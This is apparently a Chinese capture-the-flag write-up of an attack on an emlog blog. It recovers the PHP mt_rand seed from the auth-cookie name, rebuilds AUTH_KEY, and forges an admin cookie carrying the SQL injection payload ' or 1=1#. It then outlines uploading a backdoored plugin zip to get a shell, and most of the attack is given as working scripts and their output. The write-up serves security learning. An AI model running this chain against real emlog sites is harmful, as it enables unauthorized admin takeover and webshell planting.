
先获取AUTH_COOKIE_NAME
1
| EM_AUTHCOOKIE_RbAWvNJZ5YMeZLGMr56lfjValO3yqYlr=%20
|
1
| const AUTH_COOKIE_NAME = 'EM_AUTHCOOKIE_" . getRandStr(32, false) . "';
|
因此,getRandStr(32, false)的值就是RbAWvNJZ5YMeZLGMr56lfjValO3yqYlr
这里的false是不包含特殊字符,不用管。
然后我们就需要逆推AUTH_KEY的值了!这很简单,我的wp里有详细写过。要注意的是AUTH_KEY是先生成的,AUTH_COOKIE_NAME是后生成的,因此前面要补位32位0。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <?php
$str_long1 = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
$str_long2 = "RbAWvNJZ5YMeZLGMr56lfjValO3yqYlr";
$ans = '';
for($i=0;$i<32;$i++){
echo "0 0 0 0 ";
}
for($i=0;$i<strlen($str_long2);$i++){
$ans=strpos($str_long1,$str_long2[$i]);
echo $ans.' '.$ans.' '.'0 '.(strlen($str_long1)-1).' ';
}
echo "\n";
|
1
| 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 43 43 0 61 1 1 0 61 26 26 0 61 48 48 0 61 21 21 0 61 39 39 0 61 35 35 0 61 51 51 0 61 57 57 0 61 50 50 0 61 38 38 0 61 4 4 0 61 51 51 0 61 37 37 0 61 32 32 0 61 38 38 0 61 17 17 0 61 57 57 0 61 58 58 0 61 11 11 0 61 5 5 0 61 9 9 0 61 47 47 0 61 0 0 0 61 11 11 0 61 40 40 0 61 55 55 0 61 24 24 0 61 16 16 0 61 50 50 0 61 11 11 0 61 17 17 0 61
|
使用php_mt_seed工具爆破种子。

本地运行一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| function getRandStr($length = 12, $special_chars = true, $numeric_only = false)
{
if ($numeric_only) {
$chars = '0123456789';
} else {
$chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
if ($special_chars) {
$chars .= '!@#$%^&*()';
}
}
$randStr = '';
$chars_length = strlen($chars);
for ($i = 0; $i < $length; $i++) {
$randStr .= substr($chars, mt_rand(0, $chars_length - 1), 1);
}
return $randStr;
}
mt_srand(2430606281);
echo(getRandStr(32));
echo "\n";
echo(getRandStr(32, false));
echo "\n";
|
结果如下:
1
2
| yxuzKkM2QC8L8WLPFvawb(mI4R&NglOA
RbAWvNJZ5YMeZLGMr56lfjValO3yqYlr
|
然后算出AUTH_KEY即可。
1
| const AUTH_KEY = '" . getRandStr(32) . md5(getUA()) . "';
|
1
2
3
4
| UA头从题目中发布的第一篇测试文章中可以获得。
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
echo(md5("Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36"));
|
1
| yxuzKkM2QC8L8WLPFvawb(mI4R&NglOA558fb80a37ff0f45d5abbc907683fc02
|
拿下了AUTH_KEY。
接下来的关键点是下述三个函数。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| private static function generateAuthCookie($user_login, $expiration)
{
$key = self::emHash($user_login . '|' . $expiration);
$hash = hash_hmac('md5', $user_login . '|' . $expiration, $key);
return $user_login . '|' . $expiration . '|' . $hash;
}
private static function emHash($data)
{
return hash_hmac('md5', $data, AUTH_KEY);
}
public static function validateAuthCookie($cookie = '')
{
if (empty($cookie)) {
return false;
}
$cookie_elements = explode('|', $cookie);
if (count($cookie_elements) !== 3) {
return false;
}
list($username, $expiration, $hmac) = $cookie_elements;
if (!empty($expiration) && $expiration < time()) {
return false;
}
$key = self::emHash($username . '|' . $expiration);
$hash = hash_hmac('md5', $username . '|' . $expiration, $key);
if ($hmac !== $hash) {
return false;
}
$user = self::getUserDataByLogin($username);
if (!$user) {
return false;
}
return $user;
}
|
generateAuthCookie函数,validateAuthCookie函数,emHash函数。generateAuthCookie是生成认证cookie,我们想要伪造cookie登录的话那就要使用到这个generateAuthCookie函数。
1
2
3
4
5
6
7
| private static function generateAuthCookie($user_login, $expiration)
{
$key = self::emHash($user_login . '|' . $expiration);
$hash = hash_hmac('md5', $user_login . '|' . $expiration, $key);
return $user_login . '|' . $expiration . '|' . $hash;
}
|
传参$user_login和$expiration,我们查找用法看一下是啥。
1
2
3
4
5
6
7
8
9
10
11
| public static function setAuthCookie($user_login, $persist = false)
{
if ($persist) {
$expiration = time() + 3600 * 24 * 30 * 12;
} else {
$expiration = 0;
}
$auth_cookie_name = AUTH_COOKIE_NAME;
$auth_cookie = self::generateAuthCookie($user_login, $expiration);
setcookie($auth_cookie_name, $auth_cookie, $expiration, '/', '', false, true);
}
|
$expiration几乎不用管了,看$user_login就行,继续查找用法。

user_login是用户名。那就很简单了,我们知道用户名的话就能伪造cookie实现登录。
但是没有给出任何用户名。。。
找了半天,发现!在validateAuthCookie函数中有个getUserDataByLogin的方法,应该是通过用户名获取用户信息的一个方法。

其中存在sql语句的拼接!一眼sql注入。。
先来看看validateAuthCookie函数,捋一下

这个函数接收认证cookie,然后将其拆分为原来的形式
1
| list($username, $expiration, $hmac) = $cookie_elements;
|
因此,sql注入直接万能密码就能进入了!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| <?php
function generateAuthCookie($user_login, $expiration)
{
$key = emHash($user_login . '|' . $expiration);
$hash = hash_hmac('md5', $user_login . '|' . $expiration, $key);
return $user_login . '|' . $expiration . '|' . $hash;
}
function emHash($data)
{
return hash_hmac('md5', $data, 'yxuzKkM2QC8L8WLPFvawb(mI4R&NglOA558fb80a37ff0f45d5abbc907683fc02');
}
echo(generateAuthCookie("' or 1=1#",0));
|
1
| ' or 1=1#|0|71f4f3bbe056e7791debdc858b458a7c
|
然后对validateAuthCookie函数查找一下用法,看看怎么将伪造的cookie传入。
1
2
3
4
5
6
7
8
9
10
11
12
| private function checkAuthCookie()
{
if (!isset($_COOKIE[AUTH_COOKIE_NAME])) {
Output::authError('auth cookie error');
}
$userInfo = loginauth::validateAuthCookie($_COOKIE[AUTH_COOKIE_NAME]);
if (!$userInfo) {
Output::authError('auth cookie error');
}
$this->curUserInfo = $userInfo;
$this->curUid = (int)$userInfo['uid'];
}
|

直接进到后台!耶耶耶!!!

查一下后台漏洞吧。。。本以为会直接给flag
https://blog.csdn.net/W13680336969/article/details/137267677
https://github.com/yangliukk/emlog/blob/main/Plugin-getshell.md
接下来跟着文章走一下
在网上找一个插件压缩包,构建如下格式,往里面塞一个后门即可。(这里我直接把插件中的postchat.php文件内容改成了后门)

但是我们不知道上传的目录
看一下plugin.php文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| if ($action == 'upload_zip') {
if (defined('APP_UPLOAD_FORBID') && APP_UPLOAD_FORBID === true) {
emMsg('系统禁止上传安装应用');
}
LoginAuth::checkToken();
$zipfile = isset($_FILES['pluzip']) ? $_FILES['pluzip'] : '';
if ($zipfile['error'] == 4) {
emDirect("./plugin.php?error_d=1");
}
if ($zipfile['error'] == 1) {
emDirect("./plugin.php?error_g=1");
}
if (!$zipfile || $zipfile['error'] >= 1 || empty($zipfile['tmp_name'])) {
emMsg('插件上传失败, 错误码:' . $zipfile['error']);
}
if (getFileSuffix($zipfile['name']) != 'zip') {
emDirect("./plugin.php?error_f=1");
}
$ret = emUnZip($zipfile['tmp_name'], '../content/plugins/', 'plugin');
switch ($ret) {
case 0:
emDirect("./plugin.php?activate_install=1");
break;
case -1:
emDirect("./plugin.php?error_e=1");
break;
case 1:
case 2:
emDirect("./plugin.php?error_b=1");
break;
case 3:
emDirect("./plugin.php?error_c=1");
break;
}
}
|
重点在此处:
1
| $ret = emUnZip($zipfile['tmp_name'], '../content/plugins/', 'plugin');
|
